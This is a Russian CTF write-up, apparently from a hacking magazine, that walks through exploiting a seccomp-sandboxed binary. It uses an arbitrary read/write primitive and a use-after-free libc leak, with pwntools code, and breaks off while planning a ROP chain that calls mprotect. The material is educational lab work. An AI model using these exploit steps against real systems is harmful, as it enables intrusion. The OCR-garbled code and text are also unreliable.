

Нам повезло, декомпилированный псевдокод выглядит приятно и легко читается, так что больших проблем с пониманием механизмов исполняемого файла быть не должно.

Рассмотрим функции по порядку.

#### 1. init

1\_sighandler\_t init()  $2<sub>1</sub>$ 3 setvbuf(stdin, OLL, 2, OLL); 4 setvbuf (\_bss\_start, OLL, 2, OLL);  $5$  alarm (0x3Cu); 6 return signal (14, handler); 7}

Здесь нет ничего по-настоящему интересного, просто отключается буферизация ввода и вывода и устанавливается время работы программы (после 0х3с секунд произойдет прыжок на handler, функцию, которая состоит из одной строки: exit(0);).

#### 2. sandbox



Эта функция намного интереснее предыдущей: оказывается, в программе достаточно жестко настроен seccomp. Давай разберемся, какие системные вызовы разрешены. Найти таблицу соответствий названий сисколлов с их номерами не представляет труда.

Итак, абсолютно точно разрешены exit, mprotect, open и close. Немного, но уже становится понятен финальный этап эксплуатации: нужно будет сделать один из регионов памяти доступным для чтения, записи и исполнения, записать туда шелл-код на чтение файла с флагом и прыгнуть на него.

Please enter a string

#### Please enter the type declaration \_\_int64 (\_\_fastcall \*)(\_\_int64, \_\_int64, \_QWORD, \_\_int64) Cancel OK

Также доступны системные вызовы read и write, но не полностью. IDA не показывает аргументы seccomp\_rule\_add после четвертого, а ведь основные правила настройки для заданных сисколлов именно там. Нажав правой кнопкой мыши на название функции, можно выбрать опцию Set call type и, таким образом, дописать еще несколько **int64**, чтобы увидеть больше аргументов.

((void (\_\_fastcall \*)(\_\_int64, \_\_int64, \_QWORD, \_\_int64, \_int64, int, \_\_int64, int, int))seccomp\_rule\_add)( 2147418112LL, OLL. 1LL,  $v0$ ,  $V1$ . 0x400000000LL,  $\mathbf{0}$ .  $0)$  ; seccomp rule  $add(v5, 2147418112LL, 231LL, 0LL);$ ((void (\_\_fastcall \*)(\_\_int64, \_\_int64, \_QWORD, \_\_int64, \_int64, int, \_\_int64, int, int))seccomp\_rule\_add)( 2147418112LL, 1LL, 1LL,  $v2,$  $v3.$  $0x4000000000L$ 1.  $0)$ ;

По опыту работы с seccomp могу сказать, что IDA не совсем правильно определила седьмой аргумент, который равен **SCMP\_CMP\_EQ** (это 4), но становится ясно, что программа может читать только из нулевого дескриптора (**stdin**), а писать только в первый дескриптор (stdout). Пока что не совсем понятно, как тогда написать шелл-код, ведь читать нужно в любом случае из дескриптора открытого файла, который точно не равен нулю. Но об этом позже.

#### 3. menu



Это меню, которое выводится каждую итерацию цикла в main.

#### 4. get\_num

1 int64 get num ()  $2f$ 3 char  $s[8]$ ; // [rsp+0h] [rbp-20h] int64 v2;  $\frac{1}{\sqrt{2}}$  [rsp+8h] [rbp-18h] 4 unsigned \_\_int64 v3; // [rsp+18h] [rbp-8h] 5 6 7  $v3 =$  \_ readfsqword (0x28u); 8  $*(\text{QWORD } *) s = 0LL;$ 9  $v2 = 0LL;$ 10 if ( !fgets(s, 16, stdin) ) 11  $exit(1);$ 12 return strtol(s,  $0LL$ , 10);  $13$  }

Получение номера выбранной функции происходит безопасно, здесь нет ничего интересного для нас.

#### 5. do\_read

```
2fconst void **v1; // [rsp+8h] [rbp-18h]
 3
    const void *v2; // [rsp+10h] [rbp-10h]
 4
 5
    unsigned __int64 v3; // [rsp+18h] [rbp-8h]6
 7
    v3 = _ readfsqword (0x28u);
 8
    if (read count \leq 1)
 9
    €
10
      printf("addr: ");11
       \_isoc99\_scanf("81x", \&v1);12
      empty_newline();
      v2 = \pm v1;
13
14
      printf ("value: p\ln", v2);
15
      ++read count;
16
    ₹.
17
    else
18
    ₹
      puts ("No more reads for you!");
19
20
    Y
21
    return readfsqword (0x28u) \wedge v3;
22 }
```
Автор таска предоставляет нам чистый arbitrary read. Не могу сказать, что это очень редкое и уникальное решение, но такие задания чаще всего крайне интересны. Мы можем прочитать что угодно откуда угодно не более двух раз, по крайней мере так будет считать программа. Переменная read\_count глобальная, а значит, хранится не на стеке, а в BSS. В дальнейшем понимание этого может облегчить эксплуатацию.

#### 6. do\_write



Похожим образом работает **do\_write**. У нас появляется возможность записывать что угодно куда угодно, пока write\_count меньше единицы или равен ей. Сразу можно придумать обход механизма проверки: после каждой записи через следующий do\_write присваивать write\_count значение -1, таким образом получить полный, ничем не ограниченный arbitrary write и схожим образом arbitrary read.

Мы еще не успели прочитать весь код, а уже имеем серьезный контроль над потоком выполнения программы.

#### 7. leave\_feedback

1 void leave feedback () 2 { char v0;  $//$  [rsp+Fh] [rbp-1h] 3 4 5 if (feedback) 6 ₹ puts ("that's enough feedback for one day..."); 7 8 Y else 9 10 €  $\sqrt{11}$  $feedback = (char *) calloc(1uLL, 0x501uLL);$  $12$ printf("feedback: ");  $13$ if ( !fgets (feedback, 1280, stdin) )  $14$  $exit(1):$  $15$ printf("you entered: %s\n", feedback);  $16$ puts ("Do you want to keep your feedback? (y/n)");  $17$  $v0 = \text{getchar}()$ ;  $18$ empty newline();  $19$ if (  $v0 := y'$  &  $v0 == 'n'$  )  $20$ free (feedback); 21 Y 22}

При выборе третьей опции меню вместо незамедлительного выхода программа попросит оставить обратную связь. Это происходит следующим обра-30M:

• проверяется, равен ли нулю глобальный указатель feedback;

- если нет, то программа аллоцирует чанк размером 0х501 и даст нам непосредственный ввод в него;
- затем пользователя спрашивают: хочет ли он, чтобы его фидбек был сохранен;
- если он введет n, то чанк будет освобожден, но указатель feedback не обнулится.

Пока что эта ошибка некритична, но в дальнейшем может быть очень полез-Ha.

> 1int view feedback () 2 { int result; // eax 3 4 5 if (feedback) result = printf("feedback: %s\n", feedback); 6 7 else result = puts("Leave feedback first!"); 8 return result; 9  $10$  }

Чтобы вызвать эту функцию, нужно ввести цифру 4, упоминания о которой нет в меню. Функция view\_feedback выводит то, что находится по указателю feedback, не проверяя состояние чанка, который может быть освобожден. Такой тип уязвимостей называется Use-After-Free. Подразумевается, что по адресу указателя должен лежать пользовательский ввод, но чуть позже мы увидим, что для освобожденных чанков это не всегда так.

# COBCEM HE USELESS

КАЧАЕМ СКИЛЛ БИНАРНОЙ ЭКСПЛУАТАЦИИ<br>НА СЛОЖНОЙ ЗАДАЧЕ С СТР

#### **UAF И ПОЧЕМУ ЭТО ХОРОШО**

Более подробно о реализации ptmalloc можно прочитать в блоге Sploit Fun, но мы рассмотрим работу с кучей упрощенно. Чтобы понять, что происходит, когда программист создает чанк размером 1281 байт, а затем освобождает его, напишем свою программу.

#### #include <stdio.h> #include <stdlib.h>





Чанк **b** нужен для того, чтобы не произошло консолидации с топ-чанком и попросту полного удаления структуры а после его освобождения.

- $\cdot$  calloc(1, 1281) вернет указатель ровно на то место, куда можно записывать данные, не думая о внутренних механизмах реализации кучи.
- Размер **а** больше 1032, поэтому после free (а) он попадет в так называемый unsorted bin. При этом forward pointer и backward pointer (это указатели, созданные для того, чтобы ускорить работу ptmalloc) чанка, попавшего в unsorted bin, указывают в libc.
- Указатель **а** будет равен адресу, по которому располагается forward pointег. Таким образом, там, где раньше лежали пользовательские данные, сейчас лежит указатель в libc, и printf нам его выведет.

#### Теперь стал ясен первый этап эксплуатации.

- 1. Зайти в leave feedback и сказать программе, что нужно удалить оставленную обратную связь.
- 2. Выполнить view feedback и таким образом получить адрес libc.

Можно выполнить это в GDB, чтобы посчитать оффсет до корня libc и получить базовый адрес.

- 1. Через set exec-wrapper env 'LD PRELOAD=./libc-2.31.so' подгружаем нужную версию libc.
- 2. С помощью команды **vmmap** смотрим все регионы памяти.



3. Последовательно выполняя команды *ni и si*, доходим до инструкции, которая вызывает free нужного нам чанка, и через х/6b посмотрим на то, какой указатель там лежит



По 0х7f в конце становится понятно, что перед нами один из адресов libc. Посчитать разницу 0x7ffff7fc2be0 и 0x7ffff7c0d000 не составит труда: она равна 0x3b5be0. Итак, мы знаем точный оффсет от корня libc до полученного адреса.

Можно начать писать эксплоит:

from pwn import \*

#### p=process('./crap')



 $x = p \cdot \text{recylinder}(\text{).strip}(\text{).split}("::')[-1][::-1].encode('hex')$  $libc\_base = int(x, 16) - 0x3b5be0$ print 'libc base is', hex(libc\_base)

#### УВЕЛИЧИВАЕМ КОНТРОЛЬ

Для упрощения грядущей разработки эксплоита почти необходимо описать функции read и write через собственные обертки на Python.



#### def write(where, what):

p.sendline('2')

- $p.$ recvuntil $(':')$
- $p.sendline('{}'_{\} {}'$ .format(hex(where)[2:], hex(what)[2:]))  $p.$ recvuntil $('')$

Мы сделали первые шаги в эксплуатации, но успех еще далеко. Адрес libc это, конечно, неплохо, но нам точно понадобятся адреса PIE и стека для дальнейшей эксплуатации. В glibc существует глобальная переменная environ, которая указывает на переменные окружения, хранящиеся на стеке, так что осталось только узнать ее значение. Можно поступить следующим образом.

- Через environ получить адрес стека.
- Методом научного тыка найти такую позицию на стеке, в которой при каждом запуске будет храниться один из адресов PIE.

Посчитать оффсет от адреса environ до корня libc можно так же, как мы делали это раньше: через команды х и vmmap.

Написать код для выполнения обозначенных шагов достаточно несложно:

#### environ=libc\_base+0x3b8618 print 'environ is', hex(environ)

stack=int(read(environ), 16) print 'stack is', hex(stack) # -48 можно получить как просмотрев стек в GDB, # так и обычным перебором pie=read(stack-48) # -2970 и следующие оффсеты получены через х и vmmap pie=int(pie, 16)-2970 read count=pie+2105392 write\_count=pie+0x202033 feedback=pie+0x202038 print 'pie is', hex(pie)

 $write(read count, 0) # read count=0$  $write(write count, 0xffffffffffffffffffff) # write count = -16$ 

#### *HTO TAKOE GTOT ROP?*

Сама по себе техника ROP очень изящна, ознакомиться с ней я советую даже людям, не планирующим в дальнейшем серьезно заниматься разработкой эксплоитов. Научиться базовым трюкам можно, например, на сайте ROP Emporium. Также «Хакер» не раз писал об этой технике.

#### Читай также про ROP

- Развратно-ориентированное программирование: трюки ROP, приводящие к победе (архивная статья 2010 года)
- В королевстве PWN. ROP-цепочки и атака Return-to-PLT в СТГ Bitterman
- Пишем сплоит для обхода DEP: ret2libc и ROP-цепочки против Data Execution Prevention

Сейчас нужно понимать только то, что ROP - техника бинарной эксплуатации, основная фишка которой — составление своей программы из кусочков эксплуатируемой. Существует понятие гаджета - это такой кусочек программы, после выполнения которого хакер не теряет контроль над потоком выполнения, а может выполнять следующие гаджеты.

Нам нужно сделать один из регионов памяти Readable, Writable и eXecutable (rwx). Достичь изменения прав можно, вызвав функцию mprotect следующим образом:

#### mprotect(addr, some\_size, 7)

Третий аргумент указывает как раз на то, что мы хотим сделать регион rwx. Положить нужные значения в нужные регистры нам поможет техника ROP.

- В 64-битном Linux аргументы соответствуют регистрам в следующем порядke:
- $\cdot$  RDI $-1$
- $\cdot$  RSI-II
- $\cdot$  RDX  $-$  III
- $\cdot$  RCX  $-$  IV
- $-$  R8  $-$  V  $-$  R9  $-$  VI

Следующие аргументы, если они есть, находятся на стеке.

ROP естественно использовать при эксплуатации уязвимости переполнения буфера, но здесь у нас ее нет, как и нет возможности создать ее искусственно. Поэтому будем использовать следующий алгоритм.

- Через do write пишем на стек ROP-цепочку таким образом, чтобы начало этой цепочки отстояло от return address функции do write ровно на 16 байт.
- Когда цепочка будет полностью записана на стек, перезапишем return

address do write на гаджет вида pop some reg; pop some\_reg; ret; Таким образом, этот гаджет съест 16 байт, которые мы оставляли от return pointer до ROP-цепочки, и полностью ее выполнит.

В качестве подопытного я выбрал адрес, отстоящий на 0х201000 от корня PIE, и попробовал изменить права на него. Сама цепь схематично должна выглядеть примерно так:



Для поиска гаджетов существует много инструментов, я использую ROPgadget.

Давай скормим программе данный нам libc и найдем все нужные нам гаджеты. Сделать это можно при помощи команды

#### ROPgadget --binary libc-2.31.so > n

 $A<sup>2</sup>$ 

 $0.01001$ 

